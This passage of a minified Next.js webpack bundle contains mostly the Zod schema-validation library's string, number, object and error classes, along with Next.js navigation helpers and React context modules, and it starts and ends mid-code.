s=a[0],c=(0,o.getSegmentValue)(s);return!c||c.startsWith(u.PAGE_SEGMENT_KEY)?i:(i.push(c),e(a,r,!1,i))}(t.parentTree,e):null}function h(e){void 0===e&&(e="children"),null==c||c("useSelectedLayoutSegment()");let t=v(e);if(!t||0===t.length)return null;let r="children"===e?t[0]:t[t.length-1];return r===u.DEFAULT_SEGMENT_KEY?null:r}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},24168:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{NavigationResultTag:function(){return d},PrefetchPriority:function(){return f},cancelPrefetchTask:function(){return l},createCacheKey:function(){return c},getCurrentCacheVersion:function(){return o},navigate:function(){return i},prefetch:function(){return n},reschedulePrefetchTask:function(){return s},revalidateEntireCache:function(){return a},schedulePrefetchTask:function(){return u}});let r=()=>{throw Object.defineProperty(Error("Segment Cache experiment is not enabled. This is a bug in Next.js."),"__NEXT_ERROR_CODE",{value:"E654",enumerable:!1,configurable:!0})},n=r,i=r,a=r,o=r,u=r,l=r,s=r,c=r;var d=function(e){return e[e.MPA=0]="MPA",e[e.Success=1]="Success",e[e.NoOp=2]="NoOp",e[e.Async=3]="Async",e}({}),f=function(e){return e[e.Intent=2]="Intent",e[e.Default=1]="Default",e[e.Background=0]="Background",e}({});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},24423:(e,t,r)=>{"use strict";r.d(t,{z:()=>a});var n={};r.r(n),r.d(n,{ZodISODate:()=>s,ZodISODateTime:()=>u,ZodISODuration:()=>p,ZodISOTime:()=>d,date:()=>c,datetime:()=>l,duration:()=>m,time:()=>f});var i={};r.r(i),r.d(i,{bigint:()=>t6,boolean:()=>t1,date:()=>t2,number:()=>t4,string:()=>t0});var a={};r.r(a),r.d(a,{$brand:()=>o.$brand,$input:()=>o.$input,$output:()=>o.$output,NEVER:()=>tG,TimePrecision:()=>o.TimePrecision,ZodAny:()=>eU,ZodArray:()=>eB,ZodBase64:()=>eo,ZodBase64URL:()=>el,ZodBigInt:()=>ej,ZodBigIntFormat:()=>ew,ZodBoolean:()=>eO,ZodCIDRv4:()=>er,ZodCIDRv6:()=>ei,ZodCUID:()=>F,ZodCUID2:()=>V,ZodCatch:()=>tP,ZodCustom:()=>tC,ZodDate:()=>eH,ZodDefault:()=>tg,ZodDiscriminatedUnion:()=>e0,ZodE164:()=>ec,ZodEmail:()=>S,ZodEmoji:()=>M,ZodEnum:()=>tn,ZodError:()=>h,ZodFile:()=>tl,ZodGUID:()=>k,ZodIPv4:()=>Y,ZodIPv6:()=>ee,ZodISODate:()=>s,ZodISODateTime:()=>u,ZodISODuration:()=>p,ZodISOTime:()=>d,ZodIntersection:()=>e1,ZodIssueCode:()=>tJ,ZodJWT:()=>ef,ZodKSUID:()=>X,ZodLazy:()=>tU,ZodLiteral:()=>to,ZodMap:()=>e8,ZodNaN:()=>tS,ZodNanoID:()=>L,ZodNever:()=>eC,ZodNonOptional:()=>t$,ZodNull:()=>eN,ZodNullable:()=>tm,ZodNumber:()=>em,ZodNumberFormat:()=>eh,ZodObject:()=>eJ,ZodOptional:()=>tf,ZodPipe:()=>tk,ZodPrefault:()=>ty,ZodPromise:()=>tA,ZodReadonly:()=>tR,ZodRealError:()=>g,ZodRecord:()=>e5,ZodSet:()=>tt,ZodString:()=>j,ZodStringFormat:()=>w,ZodSuccess:()=>tx,ZodSymbol:()=>ek,ZodTemplateLiteral:()=>tN,ZodTransform:()=>tc,ZodTuple:()=>e2,ZodType:()=>O,ZodULID:()=>W,ZodURL:()=>D,ZodUUID:()=>R,ZodUndefined:()=>eR,ZodUnion:()=>eY,ZodUnknown:()=>eA,ZodVoid:()=>eZ,ZodXID:()=>J,_ZodString:()=>x,_default:()=>t_,any:()=>eD,array:()=>eW,base64:()=>eu,base64url:()=>es,bigint:()=>eP,boolean:()=>ex,catch:()=>tw,check:()=>tL,cidrv4:()=>en,cidrv6:()=>ea,clone:()=>o.clone,coerce:()=>i,config:()=>o.config,core:()=>o,cuid:()=>H,cuid2:()=>B,custom:()=>tZ,date:()=>eV,discriminatedUnion:()=>e4,e164:()=>ed,email:()=>E,emoji:()=>C,endsWith:()=>o._endsWith,enum:()=>ti,file:()=>ts,flattenError:()=>o.flattenError,float32:()=>e_,float64:()=>ey,formatError:()=>o.formatError,function:()=>o.function,getErrorMap:()=>tq,globalRegistry:()=>o.globalRegistry,gt:()=>o._gt,gte:()=>o._gte,guid:()=>I,includes:()=>o._includes,instanceof:()=>tV,int:()=>eg,int32:()=>eb,int64:()=>eS,intersection:()=>e6,ipv4:()=>Q,ipv6:()=>et,iso:()=>n,json:()=>tW,jwt:()=>ep,keyof:()=>eK,ksuid:()=>q,lazy:()=>tD,length:()=>o._length,literal:()=>tu,locales:()=>tQ,looseObject:()=>eq,lowercase:()=>o._lowercase,lt:()=>o._lt,lte:()=>o._lte,map:()=>te,maxLength:()=>o._maxLength,maxSize:()=>o._maxSize,mime:()=>o._mime,minLength:()=>o._minLength,minSize:()=>o._minSize,multipleOf:()=>o._multipleOf,nan:()=>tE,nanoid:()=>Z,nativeEnum:()=>ta,negative:()=>o._negative,never:()=>eL,nonnegative:()=>o._nonnegative,nonoptional:()=>tO,nonpositive:()=>o._nonpositive,normalize:()=>o._normalize,null:()=>ez,nullable:()=>tv,nullish:()=>th,number:()=>ev,object:()=>eG,optional:()=>tp,overwrite:()=>o._overwrite,parse:()=>_,parseAsync:()=>y,partialRecord:()=>e3,pipe:()=>tI,positive:()=>o._positive,prefault:()=>tb,preprocess:()=>tK,prettifyError:()=>o.prettifyError,promise:()=>tM,property:()=>o._property,readonly:()=>tT,record:()=>e7,refine:()=>tF,regex:()=>o._regex,regexes:()=>o.regexes,registry:()=>o.registry,safeParse:()=>b,safeParseAsync:()=>$,set:()=>tr,setErrorMap:()=>tX,size:()=>o._size,startsWith:()=>o._startsWith,strictObject:()=>eX,string:()=>P,stringbool:()=>tB,success:()=>tj,superRefine:()=>tH,symbol:()=>eI,templateLiteral:()=>tz,toJSONSchema:()=>o.toJSONSchema,toLowerCase:()=>o._toLowerCase,toUpperCase:()=>o._toUpperCase,transform:()=>td,treeifyError:()=>o.treeifyError,trim:()=>o._trim,tuple:()=>e9,uint32:()=>e$,uint64:()=>eE,ulid:()=>K,undefined:()=>eT,union:()=>eQ,unknown:()=>eM,uppercase:()=>o._uppercase,url:()=>A,uuid:()=>T,uuidv4:()=>N,uuidv6:()=>z,uuidv7:()=>U,void:()=>eF,xid:()=>G});var o=r(99434);let u=o.$constructor("ZodISODateTime",(e,t)=>{o.$ZodISODateTime.init(e,t),w.init(e,t)});function l(e){return o._isoDateTime(u,e)}let s=o.$constructor("ZodISODate",(e,t)=>{o.$ZodISODate.init(e,t),w.init(e,t)});function c(e){return o._isoDate(s,e)}let d=o.$constructor("ZodISOTime",(e,t)=>{o.$ZodISOTime.init(e,t),w.init(e,t)});function f(e){return o._isoTime(d,e)}let p=o.$constructor("ZodISODuration",(e,t)=>{o.$ZodISODuration.init(e,t),w.init(e,t)});function m(e){return o._isoDuration(p,e)}let v=(e,t)=>{o.$ZodError.init(e,t),e.name="ZodError",Object.defineProperties(e,{format:{value:t=>o.formatError(e,t)},flatten:{value:t=>o.flattenError(e,t)},addIssue:{value:t=>e.issues.push(t)},addIssues:{value:t=>e.issues.push(...t)},isEmpty:{get:()=>0===e.issues.length}})},h=o.$constructor("ZodError",v),g=o.$constructor("ZodError",v,{Parent:Error}),_=o._parse(g),y=o._parseAsync(g),b=o._safeParse(g),$=o._safeParseAsync(g),O=o.$constructor("ZodType",(e,t)=>(o.$ZodType.init(e,t),e.def=t,Object.defineProperty(e,"_def",{value:t}),e.check=(...r)=>e.clone({...t,checks:[...t.checks??[],...r.map(e=>"function"==typeof e?{_zod:{check:e,def:{check:"custom"},onattach:[]}}:e)]}),e.clone=(t,r)=>o.clone(e,t,r),e.brand=()=>e,e.register=(t,r)=>(t.add(e,r),e),e.parse=(t,r)=>_(e,t,r,{callee:e.parse}),e.safeParse=(t,r)=>b(e,t,r),e.parseAsync=async(t,r)=>y(e,t,r,{callee:e.parseAsync}),e.safeParseAsync=async(t,r)=>$(e,t,r),e.spa=e.safeParseAsync,e.refine=(t,r)=>e.check(tF(t,r)),e.superRefine=t=>e.check(tH(t)),e.overwrite=t=>e.check(o._overwrite(t)),e.optional=()=>tp(e),e.nullable=()=>tv(e),e.nullish=()=>tp(tv(e)),e.nonoptional=t=>tO(e,t),e.array=()=>eW(e),e.or=t=>eQ([e,t]),e.and=t=>e6(e,t),e.transform=t=>tI(e,td(t)),e.default=t=>t_(e,t),e.prefault=t=>tb(e,t),e.catch=t=>tw(e,t),e.pipe=t=>tI(e,t),e.readonly=()=>tT(e),e.describe=t=>{let r=e.clone();return o.globalRegistry.add(r,{description:t}),r},Object.defineProperty(e,"description",{get:()=>o.globalRegistry.get(e)?.description,configurable:!0}),e.meta=(...t)=>{if(0===t.length)return o.globalRegistry.get(e);let r=e.clone();return o.globalRegistry.add(r,t[0]),r},e.isOptional=()=>e.safeParse(void 0).success,e.isNullable=()=>e.safeParse(null).success,e)),x=o.$constructor("_ZodString",(e,t)=>{o.$ZodString.init(e,t),O.init(e,t);let r=e._zod.bag;e.format=r.format??null,e.minLength=r.minimum??null,e.maxLength=r.maximum??null,e.regex=(...t)=>e.check(o._regex(...t)),e.includes=(...t)=>e.check(o._includes(...t)),e.startsWith=(...t)=>e.check(o._startsWith(...t)),e.endsWith=(...t)=>e.check(o._endsWith(...t)),e.min=(...t)=>e.check(o._minLength(...t)),e.max=(...t)=>e.check(o._maxLength(...t)),e.length=(...t)=>e.check(o._length(...t)),e.nonempty=(...t)=>e.check(o._minLength(1,...t)),e.lowercase=t=>e.check(o._lowercase(t)),e.uppercase=t=>e.check(o._uppercase(t)),e.trim=()=>e.check(o._trim()),e.normalize=(...t)=>e.check(o._normalize(...t)),e.toLowerCase=()=>e.check(o._toLowerCase()),e.toUpperCase=()=>e.check(o._toUpperCase())}),j=o.$constructor("ZodString",(e,t)=>{o.$ZodString.init(e,t),x.init(e,t),e.email=t=>e.check(o._email(S,t)),e.url=t=>e.check(o._url(D,t)),e.jwt=t=>e.check(o._jwt(ef,t)),e.emoji=t=>e.check(o._emoji(M,t)),e.guid=t=>e.check(o._guid(k,t)),e.uuid=t=>e.check(o._uuid(R,t)),e.uuidv4=t=>e.check(o._uuidv4(R,t)),e.uuidv6=t=>e.check(o._uuidv6(R,t)),e.uuidv7=t=>e.check(o._uuidv7(R,t)),e.nanoid=t=>e.check(o._nanoid(L,t)),e.guid=t=>e.check(o._guid(k,t)),e.cuid=t=>e.check(o._cuid(F,t)),e.cuid2=t=>e.check(o._cuid2(V,t)),e.ulid=t=>e.check(o._ulid(W,t)),e.base64=t=>e.check(o._base64(eo,t)),e.base64url=t=>e.check(o._base64url(el,t)),e.xid=t=>e.check(o._xid(J,t)),e.ksuid=t=>e.check(o._ksuid(X,t)),e.ipv4=t=>e.check(o._ipv4(Y,t)),e.ipv6=t=>e.check(o._ipv6(ee,t)),e.cidrv4=t=>e.check(o._cidrv4(er,t)),e.cidrv6=t=>e.check(o._cidrv6(ei,t)),e.e164=t=>e.check(o._e164(ec,t)),e.datetime=t=>e.check(l(t)),e.date=t=>e.check(c(t)),e.time=t=>e.check(f(t)),e.duration=t=>e.check(m(t))});function P(e){return o._string(j,e)}let w=o.$constructor("ZodStringFormat",(e,t)=>{o.$ZodStringFormat.init(e,t),x.init(e,t)}),S=o.$constructor("ZodEmail",(e,t)=>{o.$ZodEmail.init(e,t),w.init(e,t)});function E(e){return o._email(S,e)}let k=o.$constructor("ZodGUID",(e,t)=>{o.$ZodGUID.init(e,t),w.init(e,t)});function I(e){return o._guid(k,e)}let R=o.$constructor("ZodUUID",(e,t)=>{o.$ZodUUID.init(e,t),w.init(e,t)});function T(e){return o._uuid(R,e)}function N(e){return o._uuidv4(R,e)}function z(e){return o._uuidv6(R,e)}function U(e){return o._uuidv7(R,e)}let D=o.$constructor("ZodURL",(e,t)=>{o.$ZodURL.init(e,t),w.init(e,t)});function A(e){return o._url(D,e)}let M=o.$constructor("ZodEmoji",(e,t)=>{o.$ZodEmoji.init(e,t),w.init(e,t)});function C(e){return o._emoji(M,e)}let L=o.$constructor("ZodNanoID",(e,t)=>{o.$ZodNanoID.init(e,t),w.init(e,t)});function Z(e){return o._nanoid(L,e)}let F=o.$constructor("ZodCUID",(e,t)=>{o.$ZodCUID.init(e,t),w.init(e,t)});function H(e){return o._cuid(F,e)}let V=o.$constructor("ZodCUID2",(e,t)=>{o.$ZodCUID2.init(e,t),w.init(e,t)});function B(e){return o._cuid2(V,e)}let W=o.$constructor("ZodULID",(e,t)=>{o.$ZodULID.init(e,t),w.init(e,t)});function K(e){return o._ulid(W,e)}let J=o.$constructor("ZodXID",(e,t)=>{o.$ZodXID.init(e,t),w.init(e,t)});function G(e){return o._xid(J,e)}let X=o.$constructor("ZodKSUID",(e,t)=>{o.$ZodKSUID.init(e,t),w.init(e,t)});function q(e){return o._ksuid(X,e)}let Y=o.$constructor("ZodIPv4",(e,t)=>{o.$ZodIPv4.init(e,t),w.init(e,t)});function Q(e){return o._ipv4(Y,e)}let ee=o.$constructor("ZodIPv6",(e,t)=>{o.$ZodIPv6.init(e,t),w.init(e,t)});function et(e){return o._ipv6(ee,e)}let er=o.$constructor("ZodCIDRv4",(e,t)=>{o.$ZodCIDRv4.init(e,t),w.init(e,t)});function en(e){return o._cidrv4(er,e)}let ei=o.$constructor("ZodCIDRv6",(e,t)=>{o.$ZodCIDRv6.init(e,t),w.init(e,t)});function ea(e){return o._cidrv6(ei,e)}let eo=o.$constructor("ZodBase64",(e,t)=>{o.$ZodBase64.init(e,t),w.init(e,t)});function eu(e){return o._base64(eo,e)}let el=o.$constructor("ZodBase64URL",(e,t)=>{o.$ZodBase64URL.init(e,t),w.init(e,t)});function es(e){return o._base64url(el,e)}let ec=o.$constructor("ZodE164",(e,t)=>{o.$ZodE164.init(e,t),w.init(e,t)});function ed(e){return o._e164(ec,e)}let ef=o.$constructor("ZodJWT",(e,t)=>{o.$ZodJWT.init(e,t),w.init(e,t)});function ep(e){return o._jwt(ef,e)}let em=o.$constructor("ZodNumber",(e,t)=>{o.$ZodNumber.init(e,t),O.init(e,t),e.gt=(t,r)=>e.check(o._gt(t,r)),e.gte=(t,r)=>e.check(o._gte(t,r)),e.min=(t,r)=>e.check(o._gte(t,r)),e.lt=(t,r)=>e.check(o._lt(t,r)),e.lte=(t,r)=>e.check(o._lte(t,r)),e.max=(t,r)=>e.check(o._lte(t,r)),e.int=t=>e.check(eg(t)),e.safe=t=>e.check(eg(t)),e.positive=t=>e.check(o._gt(0,t)),e.nonnegative=t=>e.check(o._gte(0,t)),e.negative=t=>e.check(o._lt(0,t)),e.nonpositive=t=>e.check(o._lte(0,t)),e.multipleOf=(t,r)=>e.check(o._multipleOf(t,r)),e.step=(t,r)=>e.check(o._multipleOf(t,r)),e.finite=()=>e;let r=e._zod.bag;e.minValue=Math.max(r.minimum??Number.NEGATIVE_INFINITY,r.exclusiveMinimum??Number.NEGATIVE_INFINITY)??null,e.maxValue=Math.min(r.maximum??Number.POSITIVE_INFINITY,r.exclusiveMaximum??Number.POSITIVE_INFINITY)??null,e.isInt=(r.format??"").includes("int")||Number.isSafeInteger(r.multipleOf??.5),e.isFinite=!0,e.format=r.format??null});function ev(e){return o._number(em,e)}let eh=o.$constructor("ZodNumberFormat",(e,t)=>{o.$ZodNumberFormat.init(e,t),em.init(e,t)});function eg(e){return o._int(eh,e)}function e_(e){return o._float32(eh,e)}function ey(e){return o._float64(eh,e)}function eb(e){return o._int32(eh,e)}function e$(e){return o._uint32(eh,e)}let eO=o.$constructor("ZodBoolean",(e,t)=>{o.$ZodBoolean.init(e,t),O.init(e,t)});function ex(e){return o._boolean(eO,e)}let ej=o.$constructor("ZodBigInt",(e,t)=>{o.$ZodBigInt.init(e,t),O.init(e,t),e.gte=(t,r)=>e.check(o._gte(t,r)),e.min=(t,r)=>e.check(o._gte(t,r)),e.gt=(t,r)=>e.check(o._gt(t,r)),e.gte=(t,r)=>e.check(o._gte(t,r)),e.min=(t,r)=>e.check(o._gte(t,r)),e.lt=(t,r)=>e.check(o._lt(t,r)),e.lte=(t,r)=>e.check(o._lte(t,r)),e.max=(t,r)=>e.check(o._lte(t,r)),e.positive=t=>e.check(o._gt(BigInt(0),t)),e.negative=t=>e.check(o._lt(BigInt(0),t)),e.nonpositive=t=>e.check(o._lte(BigInt(0),t)),e.nonnegative=t=>e.check(o._gte(BigInt(0),t)),e.multipleOf=(t,r)=>e.check(o._multipleOf(t,r));let r=e._zod.bag;e.minValue=r.minimum??null,e.maxValue=r.maximum??null,e.format=r.format??null});function eP(e){return o._bigint(ej,e)}let ew=o.$constructor("ZodBigIntFormat",(e,t)=>{o.$ZodBigIntFormat.init(e,t),ej.init(e,t)});function eS(e){return o._int64(ew,e)}function eE(e){return o._uint64(ew,e)}let ek=o.$constructor("ZodSymbol",(e,t)=>{o.$ZodSymbol.init(e,t),O.init(e,t)});function eI(e){return o._symbol(ek,e)}let eR=o.$constructor("ZodUndefined",(e,t)=>{o.$ZodUndefined.init(e,t),O.init(e,t)});function eT(e){return o._undefined(eR,e)}let eN=o.$constructor("ZodNull",(e,t)=>{o.$ZodNull.init(e,t),O.init(e,t)});function ez(e){return o._null(eN,e)}let eU=o.$constructor("ZodAny",(e,t)=>{o.$ZodAny.init(e,t),O.init(e,t)});function eD(){return o._any(eU)}let eA=o.$constructor("ZodUnknown",(e,t)=>{o.$ZodUnknown.init(e,t),O.init(e,t)});function eM(){return o._unknown(eA)}let eC=o.$constructor("ZodNever",(e,t)=>{o.$ZodNever.init(e,t),O.init(e,t)});function eL(e){return o._never(eC,e)}let eZ=o.$constructor("ZodVoid",(e,t)=>{o.$ZodVoid.init(e,t),O.init(e,t)});function eF(e){return o._void(eZ,e)}let eH=o.$constructor("ZodDate",(e,t)=>{o.$ZodDate.init(e,t),O.init(e,t),e.min=(t,r)=>e.check(o._gte(t,r)),e.max=(t,r)=>e.check(o._lte(t,r));let r=e._zod.bag;e.minDate=r.minimum?new Date(r.minimum):null,e.maxDate=r.maximum?new Date(r.maximum):null});function eV(e){return o._date(eH,e)}let eB=o.$constructor("ZodArray",(e,t)=>{o.$ZodArray.init(e,t),O.init(e,t),e.element=t.element,e.min=(t,r)=>e.check(o._minLength(t,r)),e.nonempty=t=>e.check(o._minLength(1,t)),e.max=(t,r)=>e.check(o._maxLength(t,r)),e.length=(t,r)=>e.check(o._length(t,r)),e.unwrap=()=>e.element});function eW(e,t){return o._array(eB,e,t)}function eK(e){return tu(Object.keys(e._zod.def.shape))}let eJ=o.$constructor("ZodObject",(e,t)=>{o.$ZodObject.init(e,t),O.init(e,t),o.util.defineLazy(e,"shape",()=>t.shape),e.keyof=()=>ti(Object.keys(e._zod.def.shape)),e.catchall=t=>e.clone({...e._zod.def,catchall:t}),e.passthrough=()=>e.clone({...e._zod.def,catchall:eM()}),e.loose=()=>e.clone({...e._zod.def,catchall:eM()}),e.strict=()=>e.clone({...e._zod.def,catchall:eL()}),e.strip=()=>e.clone({...e._zod.def,catchall:void 0}),e.extend=t=>o.util.extend(e,t),e.merge=t=>o.util.merge(e,t),e.pick=t=>o.util.pick(e,t),e.omit=t=>o.util.omit(e,t),e.partial=(...t)=>o.util.partial(tf,e,t[0]),e.required=(...t)=>o.util.required(t$,e,t[0])});function eG(e,t){return new eJ({type:"object",get shape(){return o.util.assignProp(this,"shape",{...e}),this.shape},...o.util.normalizeParams(t)})}function eX(e,t){return new eJ({type:"object",get shape(){return o.util.assignProp(this,"shape",{...e}),this.shape},catchall:eL(),...o.util.normalizeParams(t)})}function eq(e,t){return new eJ({type:"object",get shape(){return o.util.assignProp(this,"shape",{...e}),this.shape},catchall:eM(),...o.util.normalizeParams(t)})}let eY=o.$constructor("ZodUnion",(e,t)=>{o.$ZodUnion.init(e,t),O.init(e,t),e.options=t.options});function eQ(e,t){return new eY({type:"union",options:e,...o.util.normalizeParams(t)})}let e0=o.$constructor("ZodDiscriminatedUnion",(e,t)=>{eY.init(e,t),o.$ZodDiscriminatedUnion.init(e,t)});function e4(e,t,r){return new e0({type:"union",options:t,discriminator:e,...o.util.normalizeParams(r)})}let e1=o.$constructor("ZodIntersection",(e,t)=>{o.$ZodIntersection.init(e,t),O.init(e,t)});function e6(e,t){return new e1({type:"intersection",left:e,right:t})}let e2=o.$constructor("ZodTuple",(e,t)=>{o.$ZodTuple.init(e,t),O.init(e,t),e.rest=t=>e.clone({...e._zod.def,rest:t})});function e9(e,t,r){let n=t instanceof o.$ZodType,i=n?r:t;return new e2({type:"tuple",items:e,rest:n?t:null,...o.util.normalizeParams(i)})}let e5=o.$constructor("ZodRecord",(e,t)=>{o.$ZodRecord.init(e,t),O.init(e,t),e.keyType=t.keyType,e.valueType=t.valueType});function e7(e,t,r){return new e5({type:"record",keyType:e,valueType:t,...o.util.normalizeParams(r)})}function e3(e,t,r){return new e5({type:"record",keyType:eQ([e,eL()]),valueType:t,...o.util.normalizeParams(r)})}let e8=o.$constructor("ZodMap",(e,t)=>{o.$ZodMap.init(e,t),O.init(e,t),e.keyType=t.keyType,e.valueType=t.valueType});function te(e,t,r){return new e8({type:"map",keyType:e,valueType:t,...o.util.normalizeParams(r)})}let tt=o.$constructor("ZodSet",(e,t)=>{o.$ZodSet.init(e,t),O.init(e,t),e.min=(...t)=>e.check(o._minSize(...t)),e.nonempty=t=>e.check(o._minSize(1,t)),e.max=(...t)=>e.check(o._maxSize(...t)),e.size=(...t)=>e.check(o._size(...t))});function tr(e,t){return new tt({type:"set",valueType:e,...o.util.normalizeParams(t)})}let tn=o.$constructor("ZodEnum",(e,t)=>{o.$ZodEnum.init(e,t),O.init(e,t),e.enum=t.entries,e.options=Object.values(t.entries);let r=new Set(Object.keys(t.entries));e.extract=(e,n)=>{let i={};for(let n of e)if(r.has(n))i[n]=t.entries[n];else throw Error(`Key ${n} not found in enum`);return new tn({...t,checks:[],...o.util.normalizeParams(n),entries:i})},e.exclude=(e,n)=>{let i={...t.entries};for(let t of e)if(r.has(t))delete i[t];else throw Error(`Key ${t} not found in enum`);return new tn({...t,checks:[],...o.util.normalizeParams(n),entries:i})}});function ti(e,t){return new tn({type:"enum",entries:Array.isArray(e)?Object.fromEntries(e.map(e=>[e,e])):e,...o.util.normalizeParams(t)})}function ta(e,t){return new tn({type:"enum",entries:e,...o.util.normalizeParams(t)})}let to=o.$constructor("ZodLiteral",(e,t)=>{o.$ZodLiteral.init(e,t),O.init(e,t),e.values=new Set(t.values),Object.defineProperty(e,"value",{get(){if(t.values.length>1)throw Error("This schema contains multiple valid literal values. Use `.values` instead.");return t.values[0]}})});function tu(e,t){return new to({type:"literal",values:Array.isArray(e)?e:[e],...o.util.normalizeParams(t)})}let tl=o.$constructor("ZodFile",(e,t)=>{o.$ZodFile.init(e,t),O.init(e,t),e.min=(t,r)=>e.check(o._minSize(t,r)),e.max=(t,r)=>e.check(o._maxSize(t,r)),e.mime=(t,r)=>e.check(o._mime(Array.isArray(t)?t:[t],r))});function ts(e){return o._file(tl,e)}let tc=o.$constructor("ZodTransform",(e,t)=>{o.$ZodTransform.init(e,t),O.init(e,t),e._zod.parse=(r,n)=>{r.addIssue=n=>{"string"==typeof n?r.issues.push(o.util.issue(n,r.value,t)):(n.fatal&&(n.continue=!1),n.code??(n.code="custom"),n.input??(n.input=r.value),n.inst??(n.inst=e),n.continue??(n.continue=!0),r.issues.push(o.util.issue(n)))};let i=t.transform(r.value,r);return i instanceof Promise?i.then(e=>(r.value=e,r)):(r.value=i,r)}});function td(e){return new tc({type:"transform",transform:e})}let tf=o.$constructor("ZodOptional",(e,t)=>{o.$ZodOptional.init(e,t),O.init(e,t),e.unwrap=()=>e._zod.def.innerType});function tp(e){return new tf({type:"optional",innerType:e})}let tm=o.$constructor("ZodNullable",(e,t)=>{o.$ZodNullable.init(e,t),O.init(e,t),e.unwrap=()=>e._zod.def.innerType});function tv(e){return new tm({type:"nullable",innerType:e})}function th(e){return tp(tv(e))}let tg=o.$constructor("ZodDefault",(e,t)=>{o.$ZodDefault.init(e,t),O.init(e,t),e.unwrap=()=>e._zod.def.innerType,e.removeDefault=e.unwrap});function t_(e,t){return new tg({type:"default",innerType:e,get defaultValue(){return"function"==typeof t?t():t}})}let ty=o.$constructor("ZodPrefault",(e,t)=>{o.$ZodPrefault.init(e,t),O.init(e,t),e.unwrap=()=>e._zod.def.innerType});function tb(e,t){return new ty({type:"prefault",innerType:e,get defaultValue(){return"function"==typeof t?t():t}})}let t$=o.$constructor("ZodNonOptional",(e,t)=>{o.$ZodNonOptional.init(e,t),O.init(e,t),e.unwrap=()=>e._zod.def.innerType});function tO(e,t){return new t$({type:"nonoptional",innerType:e,...o.util.normalizeParams(t)})}let tx=o.$constructor("ZodSuccess",(e,t)=>{o.$ZodSuccess.init(e,t),O.init(e,t),e.unwrap=()=>e._zod.def.innerType});function tj(e){return new tx({type:"success",innerType:e})}let tP=o.$constructor("ZodCatch",(e,t)=>{o.$ZodCatch.init(e,t),O.init(e,t),e.unwrap=()=>e._zod.def.innerType,e.removeCatch=e.unwrap});function tw(e,t){return new tP({type:"catch",innerType:e,catchValue:"function"==typeof t?t:()=>t})}let tS=o.$constructor("ZodNaN",(e,t)=>{o.$ZodNaN.init(e,t),O.init(e,t)});function tE(e){return o._nan(tS,e)}let tk=o.$constructor("ZodPipe",(e,t)=>{o.$ZodPipe.init(e,t),O.init(e,t),e.in=t.in,e.out=t.out});function tI(e,t){return new tk({type:"pipe",in:e,out:t})}let tR=o.$constructor("ZodReadonly",(e,t)=>{o.$ZodReadonly.init(e,t),O.init(e,t)});function tT(e){return new tR({type:"readonly",innerType:e})}let tN=o.$constructor("ZodTemplateLiteral",(e,t)=>{o.$ZodTemplateLiteral.init(e,t),O.init(e,t)});function tz(e,t){return new tN({type:"template_literal",parts:e,...o.util.normalizeParams(t)})}let tU=o.$constructor("ZodLazy",(e,t)=>{o.$ZodLazy.init(e,t),O.init(e,t),e.unwrap=()=>e._zod.def.getter()});function tD(e){return new tU({type:"lazy",getter:e})}let tA=o.$constructor("ZodPromise",(e,t)=>{o.$ZodPromise.init(e,t),O.init(e,t),e.unwrap=()=>e._zod.def.innerType});function tM(e){return new tA({type:"promise",innerType:e})}let tC=o.$constructor("ZodCustom",(e,t)=>{o.$ZodCustom.init(e,t),O.init(e,t)});function tL(e,t){let r=new o.$ZodCheck({check:"custom",...o.util.normalizeParams(t)});return r._zod.check=e,r}function tZ(e,t){return o._custom(tC,e??(()=>!0),t)}function tF(e,t={}){return o._refine(tC,e,t)}function tH(e,t){let r=tL(t=>(t.addIssue=e=>{"string"==typeof e?t.issues.push(o.util.issue(e,t.value,r._zod.def)):(e.fatal&&(e.continue=!1),e.code??(e.code="custom"),e.input??(e.input=t.value),e.inst??(e.inst=r),e.continue??(e.continue=!r._zod.def.abort),t.issues.push(o.util.issue(e)))},e(t.value,t)),t);return r}function tV(e,t={error:`Input not instance of ${e.name}`}){let r=new tC({type:"custom",check:"custom",fn:t=>t instanceof e,abort:!0,...o.util.normalizeParams(t)});return r._zod.bag.Class=e,r}let tB=(...e)=>o._stringbool({Pipe:tk,Boolean:eO,String:j,Transform:tc},...e);function tW(e){let t=tD(()=>eQ([P(e),ev(),ex(),ez(),eW(t),e7(P(),t)]));return t}function tK(e,t){return tI(td(e),t)}let tJ={invalid_type:"invalid_type",too_big:"too_big",too_small:"too_small",invalid_format:"invalid_format",not_multiple_of:"not_multiple_of",unrecognized_keys:"unrecognized_keys",invalid_union:"invalid_union",invalid_key:"invalid_key",invalid_element:"invalid_element",invalid_value:"invalid_value",custom:"custom"},tG=Object.freeze({status:"aborted"});function tX(e){o.config({customError:e})}function tq(){return o.config().customError}var tY=r(99886),tQ=r(1059);function t0(e){return o._coercedString(j,e)}function t4(e){return o._coercedNumber(em,e)}function t1(e){return o._coercedBoolean(eO,e)}function t6(e){return o._coercedBigint(ej,e)}function t2(e){return o._coercedDate(eH,e)}(0,o.config)((0,tY.A)())},25601:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{PathParamsContext:function(){return o},PathnameContext:function(){return a},SearchParamsContext:function(){return i}});let n=r(42094),i=(0,n.createContext)(null),a=(0,n.createContext)(null),o=(0,n.createContext)(null)},25625:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"hasBasePath",{enumerable:!0,get:function(){return i}});let n=r(45994);function i(e){return(0,n.pathHasPrefix)(e,"")}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},26783:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ServerInsertedHTMLContext:function(){return i},useServerInsertedHTML:function(){return a}});let n=r(55244)._(r(42094)),i=n.default.createContext(null);function a(e){let t=(0,n.useContext)(i);t&&t(e)}},27102:(e,t)=>{"use 